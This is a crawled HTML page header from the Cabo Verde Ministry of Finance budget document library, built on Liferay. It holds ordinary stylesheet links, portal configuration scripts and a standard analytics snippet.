

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483474?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10
body_size: 206074
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483474?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1764032476282" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1764032476282" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1764032476282" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483474" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1764032476282" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483474"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="y1GV5l8p";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483474?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D7%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10";</script> <script src="/o/js_loader_modules?t=1764032476282" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1764032476340" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1764032476282" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
